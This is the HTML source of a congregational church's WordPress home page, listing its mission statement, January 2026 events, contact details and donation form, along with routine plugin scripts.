		<li  class="menu-item-1035 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/sunday-school-calendar/">Sunday School Calendar</a>		<li  class="menu-item-1033 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/communion-class-confirmation-class/">Communion Class &#038; Confirmation Class</a>		<li  class="menu-item-1034 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/safe-church-policies/">Safe Church Policies</a>	</ul>
	<li  class="menu-item-1055 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/youth-groups/">Youth Groups</a>	<li  class="menu-item-1177 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/music-ministries/">Music Ministries</a>	<li  class="menu-item-1775 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/small-groups/">Care Ministries &#038; Small Groups</a></ul>
<li  class="menu-item-1316 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/make-a-difference/">Make a Difference<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1166 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/making-a-difference/mission-trips/">Mission Trips!</a>	<li  class="menu-item-4829 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/planned-giving-program/">Planned Giving Program</a>	<li  class="menu-item-6401 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/stewardship/">Stewardship</a>	<li  class="menu-item-6926 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/secret-santa/">SAM Secret Santa</a>	<li  class="menu-item-1317 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/making-a-difference/">Other Opportunities</a></ul>
<li  class="menu-item-1087 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/spirituality/">Resources<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1907 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/forms-to-download/">Forms to Download</a>	<li  class="menu-item-9255 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/forms-to-download/safe-church-policy/">Safe Church Policy</a>	<li  class="menu-item-4173 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/grief-support-and-resources/">Grief Support and Resources</a>	<li  class="menu-item-1027 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/weddings-baptisms/">Weddings &#038; Baptisms</a>
	<ul class="sub-menu">
		<li  class="menu-item-1029 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/baptisms/">Baptisms</a>		<li  class="menu-item-1028 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/home/weddings/">Weddings</a>
		<ul class="sub-menu">
			<li  class="menu-item-1030 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/home/weddings/frequently-asked-questions/">Frequently Asked Questions</a>			<li  class="menu-item-1031 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/home/weddings/planning-your-ceremony/">Planning Your Ceremony</a>			<li  class="menu-item-1188 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/home/weddings/sample-wedding-program/">Sample Wedding Program</a>		</ul>
	</ul>
	<li  class="menu-item-2053 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/different-ways-to-pray/">Prayer: A Refresher Course</a>	<li  class="menu-item-1011 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/spirituality/on-line-devotionals/">On-Line Devotionals</a></ul>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.cccchelmsford.org/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>				  </nav>
				</div>
			  </div>
			</div>
		  			</header>
    <!-- Start Site Header -->

    <!-- End Site Header -->
                <div class="hero-slider flexslider clearfix" data-autoplay=yes data-pagination=yes data-arrows=yes data-style=slide data-pause="yes" data-speed=5000>
                <ul class="slides">
                    <li class=" parallax" style="background-image:url(https://www.cccchelmsford.org/wp-content/uploads/2025/06/Website-Home-Page-13.png);"></li><li class=" parallax" style="background-image:url(https://www.cccchelmsford.org/wp-content/uploads/2024/10/Website-Home-Page-10.png);"></li><li class=" parallax" style="background-image:url(https://www.cccchelmsford.org/wp-content/uploads/2025/08/Website-Home-Page-9.png);"></li><li class=" parallax" style="background-image:url(https://www.cccchelmsford.org/wp-content/uploads/2025/08/Website-Home-Page-6.png);"></li><li class=" parallax" style="background-image:url(https://www.cccchelmsford.org/wp-content/uploads/2025/08/Website-Home-Page-5.png);"><a href="https://forms.gle/LnuijC5sPArMTQsA6"></a></li><li class=" parallax" style="background-image:url(https://www.cccchelmsford.org/wp-content/uploads/2025/08/Website-Home-Page-11.png);"></li><li class=" parallax" style="background-image:url(https://www.cccchelmsford.org/wp-content/uploads/2024/10/Website-Home-Page-8.png);"></li><li class=" parallax" style="background-image:url(https://www.cccchelmsford.org/wp-content/uploads/2025/01/Website-Home-Page-22.png);"></li><li class=" parallax" style="background-image:url(https://www.cccchelmsford.org/wp-content/uploads/2025/08/Website-Home-Page-12.png);"></li><li class=" parallax" style="background-image:url(https://www.cccchelmsford.org/wp-content/uploads/2025/10/Website-Home-Page-23.png);"></li><li class=" parallax" style="background-image:url(https://www.cccchelmsford.org/wp-content/uploads/2024/10/Website-Home-Page-3.png);"></li><li class=" parallax" style="background-image:url(https://www.cccchelmsford.org/wp-content/uploads/2025/12/image0.jpeg);"></li>                </ul>
        </div>
        <!-- Start Notice Bar -->
        <div class="notice-bar">
            <div class="container">
                            <div class="row">
                <div class="col-md-3 col-sm-6 col-xs-6 notice-bar-title"> <span class="notice-bar-title-icon hidden-xs"><i class="fa fa-calendar fa-3x"></i></span> <span class="title-note">Next</span> <strong>Upcoming Event</strong> </div>
                <div class="col-md-3 col-sm-6 col-xs-6 notice-bar-event-title">
                                        <h5><a href="https://www.cccchelmsford.org/event/lectio-divina/?event_date=2026-01-25">Lectio Divina</a></h5>
                    <span class="meta-data">January 25, 2026</span> </div>
                <div id="counter" class="col-md-4 col-sm-6 col-xs-12 counter" data-date="1769330700">
                    <div class="timer-col"> <span id="days"></span> <span class="timer-type">days</span> </div>
                    <div class="timer-col"> <span id="hours"></span> <span class="timer-type">hrs</span> </div>
                    <div class="timer-col"> <span id="minutes"></span> <span class="timer-type">mins</span> </div>
                    <div class="timer-col"> <span id="seconds"></span> <span class="timer-type">secs</span> </div>
                </div>
                                    <div class="col-md-2 col-sm-6 hidden-xs"> <a href="/events/" class="btn btn-primary btn-lg btn-block">All Events</a> </div>
                            </div>
        </div>
        </div>
    <!-- End Notice Bar -->
<!-- Start Content -->
<div class="main" role="main">
    <div id="content" class="content full">
        <div class="container">
            <div class="page-content">
<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<h2 class="wp-block-heading has-text-align-center"><em>No matter who you are, or where you are on your spiritual journey . . .</em></h2>



<h2 class="wp-block-heading has-text-align-center"><em>You&#8217;re welcome here!</em></h2>


<div class="wp-block-image is-resized">
<figure class="aligncenter"><img decoding="async" width="300" height="57" src="https://www.cccchelmsford.org/wp-content/uploads/2018/12/rainbowfish-300x57.png" alt="" class="wp-image-2593" srcset="https://www.cccchelmsford.org/wp-content/uploads/2018/12/rainbowfish-300x57.png 300w, https://www.cccchelmsford.org/wp-content/uploads/2018/12/rainbowfish-150x29.png 150w, https://www.cccchelmsford.org/wp-content/uploads/2018/12/rainbowfish-600x115.png 600w, https://www.cccchelmsford.org/wp-content/uploads/2018/12/rainbowfish.png 700w" sizes="(max-width: 300px) 100vw, 300px" /></figure></div>


<div style="height:29px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p class="has-text-align-center has-medium-font-size"><strong><em>At Central Congregational Church, </em></strong><br><strong><em>we covenant one with another to seek and respond to the Word and the will of God. <br>We purpose to walk together in the ways of the Lord, made known and to be made known to us.  We hold it to be the mission of the Church to witness to the gospel of Jesus Christ in all the world,  while worshipping God, and striving for truth, justice, and peace. As did our fathers, we depend on the Holy Spirit to lead and empower us. We pray for the coming of the kingdom of God, and we look with faith toward the triumph of righteousness and eternal life.</em></strong></p>



<p class="has-text-align-center has-medium-font-size"><em><strong>The avowed purpose of this church shall be to worship God, to preach the gospel of Jesus Christ, and to celebrate the Sacraments; to realize Christian fellowship and unity within    </strong></em><br><em><strong>this church and the Church Universal; to render loving service toward mankind; </strong></em><br><em><strong>and to strive for righteousness, justice, and peace.</strong></em></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<div class="wp-block-buttons has-custom-font-size is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-1 wp-block-buttons-is-layout-flex" style="font-size:28px;font-style:normal;font-weight:600">
<div class="wp-block-button is-style-outline is-style-outline--1"><a class="wp-block-button__link has-white-color has-text-color has-background wp-element-button" href="https://cccchelmsford.ctrn.co/directory/index.php#tabs-Directory" style="border-radius:79px;background-color:#cc541f" target="_blank" rel=" noreferrer noopener nofollow">Online Church Directory (password required)</a></div>
</div>
</div><div class="spacer-30"></div><div class="row"><div class="featured-blocks clearfix"></div></div>            <div class="row main-content-row">
                <div class="col-md-8 col-sm-6" id="content-col">
                                            <!-- Events Listing -->
                        <div class="listing events-listing">
                            <header class="listing-header">
                                <h3>Upcoming Events</h3>                            </header>
                            <section class="listing-cont">
                                <ul>
                                    <li class="item event-item">
                        		<div class="event-date"> <span class="date">25</span> <span class="month">Jan</span> </div>
                         		<div class="event-detail">
									<h4><a href="https://www.cccchelmsford.org/event/lectio-divina/?event_date=2026-01-25">Lectio Divina</a> <a data-placement="bottom" data-toggle="tooltip-live" data-original-title="Recurring Every Week, for 32 Times" rel="tooltip" class="recurring-info-icon"><i class="fa fa-refresh"></i></a></h4><span class="event-dayntime meta-data"><strong>Sunday</strong> | January 25, 2026,&nbsp;&nbsp;8:45 am</span></div>
									<div class="to-event-url">
										<div><a href="https://www.cccchelmsford.org/event/lectio-divina/?event_date=2026-01-25" class="btn btn-default btn-sm">Details</a></div>
									</div>
								</li><li class="item event-item">
                        		<div class="event-date"> <span class="date">25</span> <span class="month">Jan</span> </div>
                         		<div class="event-detail">
									<h4><a href="https://www.cccchelmsford.org/event/sunday-worship-in-person-and-online/?event_date=2026-01-25">Sunday Worship: In-Person and Livestreamed</a> <a data-placement="bottom" data-toggle="tooltip-live" data-original-title="Recurring Every Week, for 100 Times" rel="tooltip" class="recurring-info-icon"><i class="fa fa-refresh"></i></a></h4><span class="event-dayntime meta-data"><strong>Sunday</strong> | January 25, 2026,&nbsp;&nbsp;10:00 am</span></div>
									<div class="to-event-url">
										<div><a href="https://www.cccchelmsford.org/event/sunday-worship-in-person-and-online/?event_date=2026-01-25" class="btn btn-default btn-sm">Details</a></div>
									</div>
								</li><li class="item event-item">
                        		<div class="event-date"> <span class="date">26</span> <span class="month">Jan</span> </div>
                         		<div class="event-detail">
									<h4><a href="https://www.cccchelmsford.org/event/ccc-movie-group-3/?event_date=2026-01-26">CCC Movie Group</a></h4><span class="event-dayntime meta-data"><strong>Monday</strong> | January 26, 2026,&nbsp;&nbsp;7:00 pm</span></div>
									<div class="to-event-url">
										<div><a href="https://www.cccchelmsford.org/event/ccc-movie-group-3/?event_date=2026-01-26" class="btn btn-default btn-sm">Details</a></div>
									</div>
								</li><li class="item event-item">
                        		<div class="event-date"> <span class="date">27</span> <span class="month">Jan</span> </div>
                         		<div class="event-detail">
									<h4><a href="https://www.cccchelmsford.org/event/knitters-crocheters/?event_date=2026-01-27">Knitters &#038; Crocheters</a> <a data-placement="bottom" data-toggle="tooltip-live" data-original-title="Recurring Every Week, for 25 Times" rel="tooltip" class="recurring-info-icon"><i class="fa fa-refresh"></i></a></h4><span class="event-dayntime meta-data"><strong>Tuesday</strong> | January 27, 2026,&nbsp;&nbsp;10:30 am</span></div>
									<div class="to-event-url">
										<div><a href="https://www.cccchelmsford.org/event/knitters-crocheters/?event_date=2026-01-27" class="btn btn-default btn-sm">Details</a></div>
									</div>
								</li><li class="item event-item">
                        		<div class="event-date"> <span class="date">01</span> <span class="month">Feb</span> </div>
                         		<div class="event-detail">
									<h4><a href="https://www.cccchelmsford.org/event/lectio-divina/?event_date=2026-02-01">Lectio Divina</a> <a data-placement="bottom" data-toggle="tooltip-live" data-original-title="Recurring Every Week, for 32 Times" rel="tooltip" class="recurring-info-icon"><i class="fa fa-refresh"></i></a></h4><span class="event-dayntime meta-data"><strong>Sunday</strong> | February 1, 2026,&nbsp;&nbsp;8:45 am</span></div>
									<div class="to-event-url">
										<div><a href="https://www.cccchelmsford.org/event/lectio-divina/?event_date=2026-02-01" class="btn btn-default btn-sm">Details</a></div>
									</div>
								</li>                                </ul>
                            </section>
                        </div>
                        <div class="spacer-30"></div>
                                        <!-- Latest News -->
                                    </div>
                                    <!-- Start Sidebar -->
                    <div class="col-md-4 col-sm-6" id="sidebar-col">
                        <div id="native_core_recent_sermons-2" class="widget sidebar-widget widget_native_core_recent_sermons"><div class="listing sermons-listing"><header class="listing-header"><div class="sidebar-widget-title"><h3 class="widgettitle">Latest Sermons</h3></div></header>No Sermon Found</div></div><div id="block-2" class="widget sidebar-widget widget_block widget_search"><form role="search" method="get" action="https://www.cccchelmsford.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div>                    </div>
                    <!-- End Sidebar -->
                            </div>
        </div>
    </div>
</div>
<!-- Start Featured Gallery -->
    <footer class="site-footer">
        <div class="container">
            <div class="row">
                <div class="widget_text col-md-4 col-sm-4 widget footer-widget widget_custom_html"><h4 class="widgettitle">About Our Church</h4><div class="textwidget custom-html-widget"><p>Central Congregational Church, UCC<br>
Sunday Worship 10:00 am<br>
One Worthen Street  <br>
Chelmsford, MA 01824<br>
978-256-5931</p>
</div></div><div class="widget_text col-md-4 col-sm-4 widget footer-widget widget_custom_html"><h4 class="widgettitle">Links</h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/Central.Congregational.Church/">
<img src="https://www.cccchelmsford.org/facebook.png" style="height:62px; padding-left:4px; padding-right:10px;" alt="Facebook" />
</a>
<a href="https://www.youtube.com/channel/UCuvWKAXQfaLevoDaIwVSysg/featured">
<img src="https://www.cccchelmsford.org/youtube_icon.png" style="height:50px; padding-left:30px; padding-right:30px;" alt="Youtube Channel" />
</a>
<br/><br/>
<a href="http://www.ucc.org">
<img src="https://www.cccchelmsford.org/wp-content/uploads/2021/02/ucc-logo-rainbow_blk.png" style="height:50px; padding-left:10px; padding-right:10px;" alt="UCC" />
</a>
<br/><br/>
<a href="https://www.sneucc.org">
<img src="https://www.cccchelmsford.org/wp-content/uploads/2021/02/snec_ucc_logo_ccc.png" style="height:50px; padding-left:10px; padding-right:10px;" alt="Southern New England UCC" />
</a></div></div><div class="widget_text col-md-4 col-sm-4 widget footer-widget widget_custom_html"><h4 class="widgettitle">Support</h4><div class="textwidget custom-html-widget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick" />
<input type="hidden" name="hosted_button_id" value="RUHH6Z2DKNQ5Q" />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" border="0" name="submit" title="Donate Online with Paypal" alt="Donate with PayPal button" width="150" />
<img alt="" border="0" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1" />
</form>
<</div></div>            </div>
        </div>
    </footer>
<footer class="site-footer-bottom">
    <div class="container">
        <div class="row">
            <div class="copyrights-col-left col-md-6 col-sm-6">                <p>&copy; 2026 Central Congregational Church UCC. All Rights Reserved</p>
                </div>            <div class="copyrights-col-right col-md-6 col-sm-6">
                <div class="social-icons">
                    <a href="https://www.facebook.com/Central.Congregational.Church/" target="_blank"><i class="fa fa-facebook"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a></div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
    <script>
        jQuery(document).ready(function() {
            jQuery('.format-gallery').each(function() {
                jQuery(this).magnificPopup({
                    delegate: 'a.magnific-gallery-image', // child items selector, by clicking on it popup will open
                    type: 'image',
                    gallery: {
                        enabled: true
                    }
                    // other options
                });
            });
            jQuery('.magnific-image').magnificPopup({
                type: 'image'
                // other options
            });
            jQuery('.magnific-video').magnificPopup({
                type: 'iframe'
                // other options
            });
            jQuery('.title-subtitle-holder-inner').magnificPopup({
                delegate: 'a.magnific-video', // child items selector, by clicking on it popup will open
                type: 'iframe',
                gallery: {
                    enabled: true
                }
                // other options
            });
        });
    </script>
    <script>
        jQuery(document).ready(function() {
            jQuery('a[href^="https://www.google.com/calendar/"]').attr('target', '_blank');
        });
    </script>
<script type ="text/javascript">jQuery(document).ready(function(){

});</script> <form method="get" id="searchform" action="https://www.cccchelmsford.org/">
            <div class="input-group input-group-lg">
            <input type="text" class="form-control" name="s" id="s" value="" />
            <span class="input-group-btn">
            <button type ="submit" name ="submit" class="btn btn-primary"><i class="fa fa-search fa-lg"></i></button>
            </span> </div>
 <input type="hidden" name="id" value="9003" /></form>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<style id='block-style-variation-styles-inline-css'>
:root :where(.wp-block-button.is-style-outline--1 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-buttons-is-layout-1{justify-content:center;}
</style>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cccchelmsford.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="give-js-extra">
var give_global_vars = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","checkout_nonce":"9e2d60cbe7","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"4.13.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","ajaxNonce":"6814d46690","loading":"Loading","select_option":"Please select an option","default_gateway":"paypal","permalinks":"1","number_decimals":2},"cookie_hash":"962d238c4087d71dc040c41dcf3b764b","session_nonce_cookie_name":"wp-give_session_reset_nonce_962d238c4087d71dc040c41dcf3b764b","session_cookie_name":"wp-give_session_962d238c4087d71dc040c41dcf3b764b","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/www.cccchelmsford.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<script id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.13.1" id="give-donation-summary-script-frontend-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1" id="react-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.cccchelmsford.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "eceafec7c8" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.cccchelmsford.org/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1" id="react-dom-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/compose.min.js?ver=85f0708cd2e6b26addeb" id="wp-compose-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/rich-text.min.js?ver=4021b9e4e9ef4d3cd868" id="wp-rich-text-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
